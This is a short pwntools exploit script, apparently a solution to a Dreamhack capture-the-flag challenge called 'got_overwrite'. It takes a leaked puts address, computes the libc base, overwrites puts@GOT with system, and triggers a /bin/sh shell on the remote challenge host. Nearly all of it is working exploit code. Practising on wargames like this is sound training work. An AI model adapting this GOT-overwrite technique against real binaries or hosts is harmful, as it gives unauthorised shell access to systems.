 #!/usr/bin/env python3
from pwn import *
e = context.binary = ELF("./got_overwrite", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
p = remote("host3.dreamhack.games", 21912)
# 1. libc leak → system 주소 계산
p.recvuntil(b"puts: ")
leaked_puts = int(p.recvline().strip(), 16)
libc.address = leaked_puts - libc.sym["puts"]
system = libc.sym["system"]
# 2. puts@got을 system 주소로 덮기
p.sendafter(b"command: ", b"/bin/sh\x00")
p.sendafter(b"where: ", p64(e.got["puts"]))
p.sendafter(b"value: ", p64(system))
# 3. puts(command) → system("/bin/sh")
p.interactive()
~